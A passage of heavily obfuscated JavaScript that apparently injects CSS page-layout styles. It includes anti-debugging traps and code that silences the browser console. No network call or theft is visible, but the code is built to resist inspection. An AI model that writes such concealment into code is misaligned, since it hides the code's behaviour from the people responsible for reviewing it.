x1ea,0x164,0xf5,0x1b5)+_0x2a66fb(0x382,0x35b,0x461,0x3e9,0x372)+_0x6f35f2(0x1ee,0x1c3,0x2b7,0x24e,0x186)+_0x2a66fb(0x45e,0x4ab,0x4d2,0x407,0x4a4)+_0x6f35f2(0x2a0,0x31f,0x2b2,0x2fa,0x245)+_0x6f35f2(0x1be,0x225,0x1fc,0x27f,0xdf)+_0xf573b5(0x1f5,0x2bf,0x2a8,0x241,0x302)+_0x424500(-0x6f,0x105,0x3f,0x129,0x38)+_0x6f35f2(0x225,0x29f,0x1f3,0x2a2,0x214)+_0x6f35f2(0x196,0x115,0x1c9,0xe0,0x1e6)+_0x6f35f2(0x22d,0x281,0x1f6,0x21d,0x13e)+_0x2a66fb(0x393,0x405,0x384,0x431,0x384)+_0x54cf7d(0x45c,0x4a8,0x368,0x36e,0x43d)+_0x2a66fb(0x4cb,0x4ae,0x46e,0x4b8,0x3e9)+_0xf573b5(-0x44,0x195,-0x62,0x9b,0x4a)+_0xf573b5(-0xc,0x167,0x15e,0xbc,0x66)+_0x6f35f2(0x239,0x1bc,0x23a,0x2e8,0x2b7)+_0x2a66fb(0x4de,0x484,0x467,0x3a9,0x482)+_0x54cf7d(0x30d,0x369,0x2e6,0x2bd,0x330)+_0x2a66fb(0x333,0x321,0x276,0x445,0x35d)+_0x54cf7d(0x455,0x30a,0x26c,0x42d,0x36b)+_0x424500(0x6f,0x7c,0x72,0xdb,0xc5)+_0x54cf7d(0x2fa,0x2fb,0x327,0x4cd,0x3ea)+_0x54cf7d(0x32b,0x330,0x46b,0x343,0x379)+_0x6f35f2(0x1f7,0x13a,0x1b7,0x1f2,0x1d2)+_0x6f35f2(0x1d7,0x1b2,0x1b2,0x2c9,0x24c)+_0x424500(0x93,0xd3,0x7e,0x18,0x1a)+_0x2a66fb(0x3c0,0x388,0x443,0x381,0x3cb)+_0x54cf7d(0x2e2,0x371,0x332,0x3a1,0x2e3)+_0xf573b5(0x376,0x1a6,0x333,0x278,0x1e9)+_0x424500(0x162,0x1f7,0x103,0x102,0x11)+_0x424500(0x2,0x21,0x6a,0x154,0x9)+_0x54cf7d(0x24f,0x325,0x379,0x22c,0x32b)+_0xf573b5(0x287,0xc6,0x198,0x1c8,0x1aa)+_0x54cf7d(0x405,0x281,0x2d6,0x423,0x33a)+_0x2a66fb(0x4e4,0x3ba,0x3a8,0x3db,0x443)+_0x54cf7d(0x3e2,0x2b1,0x34a,0x216,0x30c)+_0x6f35f2(0x254,0x252,0x27b,0x2f1,0x2b0)+_0x54cf7d(0x3d6,0x47a,0x59d,0x45e,0x4a2)+_0x54cf7d(0x3aa,0x2af,0x2c3,0x2b9,0x335)+_0x424500(-0x50,0xbf,-0x11,0x1f,-0x9a)+_0x6f35f2(0x22b,0x268,0x302,0x183,0x308)+_0x54cf7d(0x36d,0x31d,0x425,0x448,0x39b)+_0x6f35f2(0x23d,0x20d,0x2e4,0x257,0x2c5)+'\x0a'),_0x5c1b4c[_0xf573b5(0x1f4,0x238,0x28f,0x27b,0x2fc)][_0x2a66fb(0x4dd,0x3e7,0x37b,0x4ba,0x426)+_0x54cf7d(0x295,0x3be,0x2cc,0x3f1,0x319)+'d'](_0x1cd3b0);}};function _0x38d75f(_0x18705e,_0x5d2599,_0x155f4e,_0x14aefe,_0x3e5890){return _0x51e9(_0x5d2599-0x12c,_0x155f4e);}const _0x1dd1d0=_0x53b729[_0x38d75f(0x27e,0x2c8,0x2ea,0x356,0x2ce)](_0x49e036),_0x52bbc2=_0x1dd1d0[_0x3c42b9(0x2fb,0x33d,0x2c9,0x2cb,0x33b)+'le']=_0x1dd1d0[_0x3ece9b(0x409,0x491,0x40b,0x47d,0x3dd)+'le']||{};function _0x31da08(_0x28f57e,_0x3f7d2f,_0x5e1bd1,_0x26ab32,_0x69d1c8){return _0x51e9(_0x28f57e-0x215,_0x5e1bd1);}function _0x17f09a(_0x103884,_0x541cf5,_0x1f9a90,_0x56ea5f,_0x1bde75){return _0x51e9(_0x1bde75-0x3b1,_0x1f9a90);}const _0x2c77e5=[_0x53b729[_0x31da08(0x3ce,0x382,0x452,0x3e3,0x359)],_0x53b729[_0x17f09a(0x683,0x49b,0x531,0x59d,0x587)],_0x53b729[_0x17f09a(0x59f,0x5a8,0x5a9,0x546,0x4b7)],_0x53b729[_0x17f09a(0x543,0x4ca,0x4de,0x5ff,0x5cb)],_0x53b729[_0x31da08(0x45e,0x3dc,0x4b1,0x54a,0x461)],_0x53b729[_0x31da08(0x38d,0x353,0x3c0,0x3d9,0x42b)],_0x53b729[_0x17f09a(0x6a1,0x51c,0x66b,0x5ef,0x603)]];function _0x3c42b9(_0x321cdf,_0x1944b3,_0xcbaf6f,_0x5c6cb7,_0x1e0a3b){return _0x51e9(_0x5c6cb7-0x17e,_0x1e0a3b);}for(let _0x2c712e=-0x6e7+0x1*-0x1a91+0x2178;_0x53b729[_0x3c42b9(0x42f,0x397,0x2ae,0x368,0x3bf)](_0x2c712e,_0x2c77e5[_0x17f09a(0x568,0x468,0x476,0x4e7,0x4cc)+'h']);_0x2c712e++){if(_0x53b729[_0x3ece9b(0x688,0x6ac,0x6a8,0x5b6,0x585)](_0x53b729[_0x17f09a(0x5ac,0x70e,0x6f8,0x5d0,0x657)],_0x53b729[_0x3ece9b(0x446,0x3ed,0x55c,0x460,0x544)])){const _0x11b66a=_0x444048[_0x17f09a(0x5a4,0x520,0x513,0x5b9,0x58e)+_0x3c42b9(0x2ab,0x1f3,0x243,0x25e,0x2c8)+'r'][_0x17f09a(0x4f9,0x4f4,0x57d,0x67d,0x5d6)+_0x31da08(0x4ba,0x54b,0x4d7,0x534,0x5b2)][_0x3c42b9(0x48c,0x3d3,0x3b6,0x3a8,0x3ac)](_0x444048),_0x1ffa1b=_0x2c77e5[_0x2c712e],_0x3aed73=_0x52bbc2[_0x1ffa1b]||_0x11b66a;_0x11b66a[_0x31da08(0x473,0x56d,0x4f9,0x50b,0x39e)+_0x3c42b9(0x231,0x2fc,0x26e,0x2fa,0x292)]=_0x444048[_0x3ece9b(0x491,0x513,0x58f,0x55a,0x650)](_0x444048),_0x11b66a[_0x38d75f(0x3f4,0x334,0x335,0x412,0x2d6)+_0x31da08(0x363,0x2a8,0x284,0x292,0x31f)]=_0x3aed73[_0x3c42b9(0x2fe,0x44a,0x30a,0x386,0x34f)+_0x38d75f(0x1de,0x27a,0x2bd,0x245,0x1f8)][_0x3ece9b(0x62f,0x528,0x584,0x55a,0x603)](_0x3aed73),_0x52bbc2[_0x1ffa1b]=_0x11b66a;}else{const _0x102594=new _0x271663(_0x53b729[_0x38d75f(0x495,0x3c8,0x371,0x4c2,0x3c4)]),_0x20ac29=new _0x1bf028(_0x53b729[_0x17f09a(0x529,0x59f,0x452,0x4fe,0x4b1)],'i'),_0x137cc5=_0x53b729[_0x3c42b9(0x484,0x443,0x39e,0x43f,0x46c)](_0x298f18,_0x53b729[_0x38d75f(0x13b,0x217,0x1f1,0x126,0x11f)]);!_0x102594[_0x17f09a(0x660,0x57c,0x62b,0x65a,0x627)](_0x53b729[_0x17f09a(0x570,0x5fa,0x583,0x637,0x61a)](_0x137cc5,_0x53b729[_0x38d75f(0x323,0x3f3,0x3d8,0x3b1,0x33c)]))||!_0x20ac29[_0x31da08(0x48b,0x4a7,0x3d8,0x472,0x55e)](_0x53b729[_0x38d75f(0x47b,0x395,0x307,0x377,0x42a)](_0x137cc5,_0x53b729[_0x31da08(0x49f,0x47d,0x4fb,0x4e2,0x4ed)]))?_0x53b729[_0x3c42b9(0x4a8,0x3bf,0x2f8,0x3b5,0x332)](_0x137cc5,'0'):_0x53b729[_0x31da08(0x3b1,0x3e9,0x42f,0x461,0x44d)](_0x538690);}}});function _0xdb90(){const _0xdfba22=['ructo','nsvuT','ACoGj','tent:','wGAsk','nctio','nTfBn','{posi','ghtsi','ative','stick','PiYBl','8916786noWTAg','t:40p','*(?:[','WfbUx','TPyDx','rea\x20{','RaNAH','hvISR','loqVp','IfdOh','VGmVs','xsaVj','0%;ma','r;}\x0a\x09','iLdCv','CUFDk','pDawp','33333','PdwsH','posit','WueDw','ySMVS','gAbuC',';back','\x20spac','%;mar','oObYG','rn\x20th','VtQgi','eft:0','dChil','\x5c+\x5c+\x20','pMIGb','XNfSL','porta','MMDHU','UTSWq','o\x200\x200','ioYTG','funct','e:cov','call','hKzpz','ute;l','vXuob','er{po','%;ove','lengt','it,\x20m','wabso','HOIrt','ZOPJu','rap;j','cente','terva','JTvRF','e;top','n:rel','),\x201f','on:ab','bWcTo','BvjTI','vfJaU','(calc','KSxdc','npage','eHMjm','-bott','EfLqO','HRcHM','ion\x20*','ht:1.','while','741296QKHiWF','lQyfM','eNMpt','n()\x20','ZrMbh','\x09.ico','width','HORIQ','ptQzQ','kCnPI','-inde','ing:0','(((.+','0;lef','QnHGr','iLBPJ','ySOdx','gin-t','3000;','%;}\x0a\x09','ght:4','ent','hdiFo','\x200\x200\x20','conso','ing','r));g','RkuPT','h:100','jNXGC','RFYEZ','ion:\x20','ertop','vOWdK','xPnLy','e{hei','0\x20aut','y\x20!im','init','.same','WSxAG','nstru','kLpEb','op:40','ottom','flex;','jCJaX','25%;}','KnZjV','WWYNj','te-co','mmkqZ','PazRf','ay:\x20g','right','rbtgV','ocent','iZnVh','0\x200\x20a','CvMoQ','sidea','2254915NzjBsF','n:fix','jUcRK','Z_$][','iMWUl','pCygQ','KjrUv','strin','in:0\x20','.biga','to__','icYyF','UURxb','ndex:','vIcLU','warn','a-zA-','BXpbE','n:abs','y-con','zbwPE','Tbxea','ickya','JOImU','hiUQr','4758798QwEmwM','ap:\x201','RJHFq','OTLcw','thbwB','rsxTa','ositi','849zomMlz','nu-se','ex:10','.left','dRyUX','sitio','a\x20{fl','eJXSG','zxhWs','EZEDI','gTuua','ckgro','gnaQy','lex;f','ctor(','lYlnd','HABPk','mCOmW','0px;z','te;to','op:45','DPutZ','searc','tom:0','\x200\x2026','ysEOR','{marg',';top:','wYrky','LtkHe','OlSRH','.logo','g:0\x201','low:\x20','n\x20(fu','HfcTt','backg','mVabd',':0;he','nAbjZ','QUWaj','TxbuW','RXyij','rkCzK','CDFbc','rflow','dth:2','is\x22)(','appen','OCzuN','0%;}\x09','tion:','olute','Ziroq','chain','de{po','uto-f',';widt','setIn','ENxfM','kcnKN','tTHvr','\x09.log','OcAUy','row3{','zBSwZ','RdQcx','ItklU','Hxgeq',';line','KZDxv','apply','ont-s','displ','PCbYJ','const','empla','(33.3','flex:','snHSa','error','WVvBP','mncRu',':hidd','om{po','VehzT','UoZdv','XxibJ','GQwwr','kIygB','DLrQW','LrxBc','x:5;}','vh;bo','debu','vhYaD','er-si','\x2012px','rid-t','on:ce','272483rSGlcL','jLAsP','xzzJW','xQeBu','info','qthZz','groun','23832rzydTG','gPlnh','nLKnb','0-9a-','qdpnL','{disp','uUDhV','AtqaG','TXGXL','KOocW','xaTOC','toStr','lfQdo','YMsSZ','nt;}\x0a','1428yEqyFP','xpJBK','yWBEU','x;lef','inmax','t:0;t','ceHYz','e)\x20{}','rid;g','\x5c(\x20*\x5c','pVYgQ','GzsGS',';text','web{p','vQMwz','uto\x20!','gEjRi','RdXWP','ween\x20','MFrQh','table','QmDVp','CGjvH','nEeEC','trace','proto','DQgYy','in-le','vyQGz','retur','bind','PitfJ','absol','\x20(tru','ustif','area\x20','WUsxF','sTExQ','ight:','tion','vJIDs','textC','ycZRb','yWnwU','ft:20','{}.co','o;}\x0a\x09','kNshE','0\x2010p','Objec','5878hjjYvl','qFSmC','\x09.row','onten','lex-f','KQfJz','QAydG','count','lute{','creat','rid-g','oUewG','row\x20w','\x0a\x09.ro','at:no','nter;','slrzl','NVQyX','d-siz','iRUmd','GbhZm','-repe','.head','at;}\x0a','e-bet','2;pad','meXfP','excep','0px;}','opdat','ion:a','JMBFj','__pro','ap:\x206','xNGLx','vmoRB',':0;le','eat(a','WofqG','lay:\x20','p:0;l','en;}\x0a','z-ind','hjGom','gin:\x20','\x0a\x09.me','AymIy','xWkDQ','jThze','WILGT','qwEXU','33%\x20-','t:0;r','lyfeK','eElem','0;z-i','test','qCoJm','$]*)','PMLCi','cvYWl','74%;}','impor','ction','ripqj','DzSPd','HIYyH','und-p','nrow{','eYPlH','QVHpE','YgPrL','JzotQ','zA-Z_','NdmxO','ay:\x20f','OoNXx','ed;to','upOBl','deare','YmmFR','-alig','lhsrE','40vh;','AKngq','\x2020px','ReShW','DmCkL',';righ','gcPou','bXeLG','nbody','actio','yoItA','rFciq','ter;p','HnFbT','\x0a\x09.st','rRVug','heigh','JlHSg','hEfDX','log','type','omAKv','fixed','BtVMR','er;ba','input','JiyPg','lBJDh','solut','round','QPPDc','Zqmgj','x;pad','HFpLV','x;}\x0a\x09','gger','\x09.mai','Tjkzp',':0;wi',')+)+)','px;}\x0a','ft:0;','DyUBm','mnqPa','same{','p:45p',';padd',':\x20rep','PxjjY','t:0;b','head','0;ove','style','tTmNN','okHVJ','wyDfW','LCblN',';marg','n:cen','ex:\x200','}\x0a\x09.t','bZtZp','rgin:','tant;','YFwrI','UFrgD','UYmpr','0px;f','kXLRP','addin','\x0a\x09.ri','lumns','0;bot','\x22retu','ttom:','qJDcm',':\x20100','roKtk','ding:','state','-heig','ize:9','bsolu'];_0xdb90=function(){return _0xdfba22;};return _0xdb90();}_0x4761a1();if(config){const style=document[_0x45c7a3(-0x29,-0x2e,-0x4c,-0x104,-0x109)+_0x45c7a3(0x4,-0xdf,-0x44,-0x73,0x4c)+_0x45c7a3(-0x126,-0xef,-0xba,-0x216,-0x14e)](_0x227b6c(0x519,0x34c,0x3fa,0x435,0x425));style[_0x45c7a3(-0x3b,-0x33,-0x36,0x5b,0x49)+_0x145c59(0x24a,0x1cc,0x264,0x125,0x123)+'t']=_0x227b6c(0x3f0,0x3e9,0x34e,0x3bb,0x373)+_0x45c7a3(-0x153,-0xab,-0x24e,-0x115,-0x106)+_0x45c7a3(-0x2a,-0x7a,0x48,-0x10c,-0x58)+_0x145c59(0x2e,0x8a,-0x1f,0x96,0xed)+_0x3d40be(0x62f,0x6d5,0x54c,0x5ea,0x69d)+_0x145c59(0x49,0x6a,0x50,-0x77,-0x6f)+_0x3d40be(0x578,0x600,0x5af,0x537,0x537)+_0x1349d8(0x33e,0x345,0x265,0x2f9,0x30c)+_0x1349d8(0x19c,0x11f,0x28c,0x19c,0x138)+_0x45c7a3(-0xa5,0x53,-0x126,-0x89,-0xed)+_0x3d40be(0x524,0x433,0x4ff,0x605,0x598)+_0x3d40be(0x51b,0x5e8,0x548,0x448,0x492)+_0x145c59(0x293,0x1df,0x222,0x117,0x1f0)+_0x227b6c(0x200,0x2c7,0x2b4,0x2c5,0x1f5)+_0x3d40be(0x4ba,0x423,0x49a,0x562,0x3e1)+_0x145c59(0x160,0x150,0x135,0x1fe,0x6d)+_0x45c7a3(0x37,0x16,-0xb9,0x122,0x71)+_0x1349d8(0x2c9,0x240,0x151,0x240,0x167)+_0x227b6c(0x2f0,0x329,0x39a,0x2b2,0x3a6)+_0x227b6c(0x42c,0x320,0x457,0x3e2,0x492)+_0x227b6c(0x316,0x496,0x3ca,0x3a2,0x3f8)+_0x145c59(0x141,0x200,0x20a,0x215,0x13a)+_0x3d40be(0x552,0x648,0x610,0x4f6,0x583)+_0x45c7a3(-0x129,-0xb0,-0x108,-0x15e,-0x1d3)+_0x227b6c(0x1d5,0x24b,0x26e,0x239,0x200)+_0x1349d8(0x24f,0x23b,0x3e2,0x2ee,0x23d)+_0x3d40be(0x52b,0x488,0x4cc,0x447,0x52c)+_0x145c59(0x29,0xd4,0x176,0x1cf,0x173)+_0x227b6c(0x20d,0x1fe,0x24f,0x240,0x2f3)+_0x45c7a3(-0x96,-0xae,0x42,-0x162,-0x173)+_0x227b6c(0x1f2,0x1ae,0x2c6,0x24e,0x1fc)+_0x1349d8(0x14f,0x1b2,0x15b,0x18b,0xb9)+_0x145c59(0x12c,0x56,0x18,0x13a,0x12)+_0x3d40be(0x52c,0x4ce,0x47b,0x43a,0x478)+_0x145c59(0x166,0x9c,-0x55,0x11e,0x58)+_0x227b6c(0x39d,0x50a,0x480,0x42f,0x3f8)+_0x145c59(0x1cc,0xcb,0xa4,0x17e,0x24)+_0x3d40be(0x5aa,0x4f7,0x55f,0x4f0,0x55b)+_0x1349d8(0x251,0x253,0x18a,0x170,0x183)+_0x45c7a3(-0x13d,-0x180,-0x7f,-0x5e,-0x111)+_0x1349d8(0x3b2,0x220,0x257,0x2ea,0x227)+_0x3d40be(0x4ae,0x49d,0x3b6,0x43f,0x4ab)+_0x145c59(0x129,0x1c7,0x272,0x18c,0xf1)+_0x227b6c(0x3bb,0x489,0x3a1,0x423,0x430)+_0x145c59(0x137,0x1df,0x19a,0x1e8,0x1f0)+_0x145c59(0x110,0xe0,0x1ae,0x1e,0x2b)+_0x145c59(0x134,0xf6,0x12c,0x159,0x157)+_0x45c7a3(-0xc4,-0x132,-0xf9,-0x13a,-0x88)+_0x45c7a3(-0xf6,-0x100,-0x76,-0x80,-0x2a)+_0x45c7a3(-0x101,-0xb,-0x1c7,-0x56,-0xda)+_0x227b6c(0x2ad,0x353,0x358,0x38b,0x339)+_0x145c59(0x286,0x207,0x178,0x235,0x24e)+_0x145c59(-0x5e,0x57,0x18,-0x62,0x127)+_0x1349d8(0x279,0x39d,0x33c,0x334,0x251)+_0x227b6c(0x198,0x16d,0x319,0x25d,0x2d5)+_0x145c59(0x305,0x23c,0x2f6,0x33c,0x262)+_0x227b6c(0x167,0x1c5,0x34a,0x24b,0x32f)+_0x45c7a3(-0x34,0x79,-0xa8,0x56,0xad)+_0x3d40be(0x686,0x73c,0x6e7,0x749,0x654)+_0x1349d8(0x39c,0x368,0x27e,0x2e7,0x217)+_0x3d40be(0x5c5,0x4ef,0x4ef,0x61b,0x50b)+_0x227b6c(0x3a1,0x2ee,0x374,0x339,0x434)+_0x227b6c(0x242,0x213,0x3ca,0x307,0x3b5)+_0x227b6c(0x37b,0x2c8,0x269,0x2e3,0x209)+_0x3d40be(0x65e,0x680,0x75b,0x743,0x56a)+_0x3d40be(0x691,0x66c,0x628,0x674,0x59b)+_0x3d40be(0x5e2,0x4f2,0x6e4,0x52d,0x5ed)+_0x45c7a3(0x52,0x92,-0x72,0x85,0x144)+_0x3d40be(0x534,0x440,0x527,0x46a,0x440)+_0x145c59(0x255,0x242,0x162,0x23c,0x260)+_0x145c59(0x77,0x14b,0x130,0x1e1,0x50)+_0x227b6c(0x2bf,0x33e,0x32a,0x334,0x2af)+_0x145c59(0x12a,0x13c,0xf3,0x1a8,0x20a)+_0x1349d8(0x355,0x210,0x1db,0x2ac,0x364)+_0x227b6c(0x2d3,0x2db,0x224,0x301,0x3d5)+_0x1349d8(0x186,0x10b,0x23c,0x1ba,0x218)+_0x145c59(0x174,0x238,0x1ea,0x1b2,0x1be)+_0x227b6c(0x28b,0x29c,0x252,0x294,0x2af)+_0x3d40be(0x635,0x654,0x641,0x57b,0x646)+_0x227b6c(0x509,0x394,0x40d,0x42a,0x443)+_0x1349d8(0x2ff,0x26a,0x2a3,0x1fe,0x2c6)+_0x227b6c(0x40e,0x3c5,0x427,0x328,0x22a)+_0x45c7a3(-0x3e,0x47,-0x1c,-0xdf,0x23)+_0x1349d8(0x30f,0x372,0x3e6,0x324,0x254)+_0x45c7a3(-0x8,-0x73,0xd2,-0xae,0x47)+_0x145c59(0xb1,0x11f,0x6f,0x57,0xaf)+_0x1349d8(0x197,0x1d1,0xe7,0x196,0x261)+_0x227b6c(0x2ab,0x379,0x364,0x36c,0x31e)+_0x145c59(0x27c,0x1db,0xdf,0x14d,0x1d1)+_0x145c59(0xc7,0x9f,0xdc,-0x3d,0x98)+_0x145c59(0x2fa,0x234,0x142,0x2af,0x1a0)+_0x145c59(0x129,0x128,0x1df,0x217,0xa2)+_0x145c59(0x1e0,0x20c,0x185,0x19e,0x2ec)+_0x1349d8(0x2d0,0x1f3,0x271,0x224,0x279)+_0x3d40be(0x5c8,0x5f0,0x5e5,0x69a,0x653)+_0x227b6c(0x32c,0x44b,0x36a,0x3bd,0x335)+_0x227b6c(0x28c,0x2b2,0x389,0x326,0x267)+_0x227b6c(0x378,0x3c8,0x353,0x41e,0x45e)+_0x45c7a3(-0x1d,-0x16,-0x115,0x84,-0x2e)+_0x145c59(0xe9,0x1d7,0x20b,0x13b,0x1f9)+_0x45c7a3(-0x1d,0xc4,0xe3,-0x1c,0xc0)+_0x227b6c(0x2cc,0x3d8,0x351,0x3c5,0x45d)+_0x145c59(0x1c9,0x15b,0x119,0x1ca,0xbc)+_0x227b6c(0x349,0x1e5,0x3cd,0x2dd,0x275)+_0x227b6c(0x353,0x255,0x359,0x289,0x327)+_0x145c59(0x16a,0x122,0x145,0x145,0x6b)+_0x3d40be(0x557,0x5fb,0x60a,0x4d4,0x52c)+_0x3d40be(0x599,0x529,0x583,0x4af,0x674)+_0x227b6c(0x371,0x269,0x2d4,0x31d,0x251)+_0x45c7a3(-0x12e,-0xeb,-0x51,-0x1e9,-0x13b)+_0x1349d8(0x400,0x394,0x398,0x305,0x3aa)+_0x45c7a3(-0x3e,-0x118,0x1,-0x30,-0xa2)+_0x45c7a3(-0x19b,-0x1d9,-0x288,-0x15e,-0x278)+_0x3d40be(0x57c,0x5b3,0x653,0x52a,0x4c9)+_0x45c7a3(-0x58,0x72,-0xc,-0xc5,-0x97)+_0x45c7a3(0x1f,-0xdb,0x15,-0x38,0x83)+_0x145c59(0x72,0x52,0x20,-0x5,0x116)+_0x145c59(0x26e,0x228,0x198,0x2ba,0x159)+_0x45c7a3(-0x19e,-0x103,-0x20a,-0x247,-0xe9)+_0x3d40be(0x585,0x5c5,0x52f,0x4a8,0x4cb)+_0x1349d8(0x274,0x2bc,0x23b,0x237,0x17b)+_0x145c59(0xbd,0xca,0xcd,0x155,0x3b)+_0x227b6c(0x313,0x308,0x2fc,0x35e,0x36b)+_0x227b6c(0x37a,0x480,0x394,0x3db,0x30d)+_0x3d40be(0x566,0x636,0x4ed,0x62e,0x536)+_0x145c59(0x29b,0x208,0x195,0x2bc,0x133)+_0x227b6c(0x267,0x30b,0x2ac,0x257,0x169)+_0x145c59(0x234,0x150,0x19a,0x9d,0x186)+_0x3d40be(0x5ff,0x6db,0x679,0x58c,0x694)+_0x45c7a3(-0x159,-0x7a,-0x1bc,-0x235,-0x123)+_0x45c7a3(-0x167,-0x22c,-0x194,-0x1a5,-0x218)+_0x227b6c(0x34a,0x4f4,0x39d,0x406,0x36c)+_0x145c59(0x229,0x19c,0x249,0xf8,0x110)+_0x227b6c(0x1f1,0x332,0x360,0x2d0,0x301)+_0x227b6c(0x2e8,0x3cb,0x36a,0x35f,0x2ac)+_0x3d40be(0x4aa,0x3a9,0x437,0x44a,0x4d0)+_0x3d40be(0x697,0x731,0x780,0x68e,0x6eb)+_0x45c7a3(-0xb1,-0x19c,-0x1e,-0x46,-0x13f)+_0x3d40be(0x5b8,0x4bb,0x662,0x59c,0x68e)+_0x45c7a3(-0x9,0xca,-0x62,0xee,-0x6a)+_0x227b6c(0x1bc,0x2d8,0x20e,0x2aa,0x30b)+_0x227b6c(0x4b0,0x49f,0x414,0x3f2,0x352)+_0x45c7a3(-0x95,-0x12b,-0x12e,-0x22,-0xe3)+_0x227b6c(0x21c,0x226,0x2af,0x2da,0x39a)+_0x1349d8(0x1f6,0x210,0x353,0x2a7,0x337)+_0x145c59(0x1ce,0x17f,0x1ba,0x1d5,0xdb)+_0x1349d8(0x304,0x303,0x1ea,0x271,0x1ac)+_0x145c59(0x195,0xf2,0xfa,0x6f,0x23)+_0x1349d8(0x162,0xef,0x7f,0x167,0xc3)+_0x145c59(0x317,0x24b,0x2d4,0x30f,0x347)+_0x145c59(0x219,0x1ee,0x225,0x2c6,0x1a5)+_0x3d40be(0x59d,0x53c,0x679,0x68c,0x522)+_0x1349d8(0x12a,0x268,0x18a,0x1af,0x227)+_0x45c7a3(-0x60,-0xc0,0x4e,-0xa3,0x21)+_0x227b6c(0x21c,0x1c5,0x292,0x29b,0x275)+_0x145c59(0x155,0x16a,0x265,0x167,0x1a7)+_0x45c7a3(-0x173,-0x1a2,-0x217,-0x1f9,-0xc8)+_0x145c59(0x188,0x1fc,0x2a6,0x274,0x1ce)+_0x3d40be(0x5c6,0x50a,0x4d7,0x5d6,0x4dd)+_0x45c7a3(-0x14a,-0x212,-0x199,-0x10a,-0x8e)+_0x3d40be(0x522,0x5f6,0x4ff,0x441,0x476)+_0x1349d8(0x39c,0x399,0x260,0x2db,0x24c)+_0x45c7a3(-0x11,-0xfd,0x8,0xaa,0x4a)+_0x227b6c(0x3bd,0x464,0x36b,0x429,0x36f)+_0x45c7a3(0x45,0xe4,0x60,0x45,-0x8a)+_0x145c59(0x51,0xb8,0x7b,0xed,0x156)+_0x3d40be(0x57f,0x533,0x621,0x486,0x4ef)+_0x45c7a3(-0x49,-0x30,-0x129,-0x27,-0x26)+_0x227b6c(0x2b0,0x328,0x3cd,0x3a8,0x355)+_0x45c7a3(-0x16b,-0x187,-0xf3,-0x267,-0x255)+_0x3d40be(0x519,0x518,0x491,0x5c1,0x51b)+_0x45c7a3(-0xca,-0x33,-0xab,-0x131,-0xa4)+_0x145c59(0x2e0,0x244,0x21c,0x254,0x2a1)+_0x3d40be(0x688,0x6cb,0x5f9,0x642,0x5ed)+_0x145c59(0x31,0xb8,0x8a,0x43,0xc8)+_0x45c7a3(-0x141,-0x116,-0x58,-0x128,-0x58)+_0x45c7a3(-0x8a,-0xab,-0x75,-0x44,-0x15c)+_0x45c7a3(-0xd9,-0x1c1,-0x17c,0x14,-0x116)+_0x227b6c(0x319,0x2f3,0x2e8,0x295,0x32a)+_0x45c7a3(-0x187,-0x206,-0x120,-0x107,-0x1d8)+_0x145c59(0x184,0x255,0x29f,0x213,0x16e)+_0x1349d8(0x2e9,0x30b,0x380,0x2ba,0x25f)+_0x1349d8(0x20c,0x2e8,0x1f3,0x2cb,0x2df)+_0x3d40be(0x4ed,0x57d,0x544,0x3ec,0x472)+_0x227b6c(0x33d,0x314,0x2c3,0x32f,0x247)+_0x45c7a3(-0x8b,-0x92,0x18,-0x169,-0x1b)+_0x227b6c(0x3cf,0x3c3,0x34f,0x3d7,0x3b3)+_0x145c59(0x310,0x240,0x23b,0x17c,0x222)+_0x3d40be(0x66c,0x6d4,0x714,0x610,0x6db)+_0x3d40be(0x602,0x6ae,0x64e,0x59e,0x515)+_0x3d40be(0x5d5,0x4d3,0x4e0,0x546,0x633)+_0x45c7a3(-0xb,-0xd,0xa0,-0xc,0x80)+_0x45c7a3(-0x10e,-0x180,-0x1a1,-0x111,-0x10f)+_0x145c59(0x1ad,0xc6,0x70,0x59,0x69)+_0x45c7a3(-0x197,-0x23d,-0x11b,-0xa8,-0x174)+_0x1349d8(0x134,0x13a,0x19b,0x198,0x117)+_0x227b6c(0x32e,0x466,0x341,0x3da,0x4b0)+_0x45c7a3(-0x117,-0x165,-0x1c2,-0x145,-0x2d)+_0x227b6c(0x375,0x429,0x363,0x3aa,0x395)+_0x45c7a3(-0xf5,-0xf5,-0x136,-0xb9,-0x112)+(_0x145c59(0x45,0x7c,0x4a,0xa0,0xed)+_0x45c7a3(-0x90,-0x29,0x5b,-0x10f,-0xdc)+_0x45c7a3(-0x124,-0x12e,-0x12a,-0x1b2,-0x144)+_0x3d40be(0x64e,0x57d,0x5ab,0x594,0x69e)+_0x45c7a3(-0x19d,-0x285,-0x1c9,-0x1fd,-0x233)+_0x145c59(-0x1b,0x73,0x8a,0x11e,-0x68)+_0x227b6c(0x46e,0x430,0x4cd,0x3fd,0x40e)+_0x3d40be(0x56b,0x642,0x4e7,0x52a,0x61a)+_0x45c7a3(-0x1a8,-0x222,-0x264,-0x149,-0x14a)+_0x45c7a3(-0xc6,-0x1a7,-0xaa,-0x146,-0x17a)+_0x1349d8(0x118,0x274,0x2d9,0x1db,0x28f)+_0x45c7a3(-0xdb,0x1a,-0xac,-0xd0,-0x16a)+_0x3d40be(0x544,0x58b,0x568,0x591,0x513)+_0x1349d8(0x8b,0x1bd,0xeb,0x184,0xda)+_0x1349d8(0x369,0x251,0x26d,0x273,0x2ae)+_0x227b6c(0x239,0x358,0x207,0x2bc,0x22a)+_0x145c59(0x173,0xef,0x3a,0xd5,0x146)+_0x45c7a3(0x2f,0x122,0xd5,-0xd2,0x9d)+_0x3d40be(0x55b,0x649,0x480,0x48c,0x578)+_0x1349d8(0x256,0x1f9,0x200,0x184,0x10e)+_0x3d40be(0x4d2,0x57e,0x4b0,0x5d4,0x5c2)+_0x1349d8(0x2c3,0x29b,0x1c9,0x1e7,0x2c6)+_0x227b6c(0x17f,0x22f,0x2d0,0x25a,0x209)+_0x145c59(0x49,0xe5,0x71,0x110,0x1c3)+_0x1349d8(0x198,0x227,0x273,0x1a1,0x15f)+_0x145c59(0x198,0x196,0xbf,0xca,0xe7)+_0x45c7a3(-0x30,-0xdd,-0xea,-0xbc,0x47)+_0x227b6c(0x4e4,0x4e1,0x3a9,0x42d,0x433)+_0x227b6c(0x2c9,0x278,0x376,0x34b,0x3a9)+_0x3d40be(0x65c,0x741,0x711,0x70c,0x5b2)+_0x227b6c(0x231,0x2e9,0x337,0x30f,0x3fa)+_0x227b6c(0x3dd,0x34b,0x46d,0x3b2,0x3ef)+_0x227b6c(0x3fe,0x3d6,0x301,0x323,0x336)+_0x145c59(0x1f9,0x1d5,0x272,0x13d,0x102)+_0x227b6c(0x1dd,0x1b6,0x1a7,0x290,0x2d5)+_0x3d40be(0x601,0x56c,0x544,0x696,0x5fb)+_0x145c59(0x37,0x110,0x118,0x1e2,0x11c)+_0x45c7a3(-0x18d,-0x275,-0x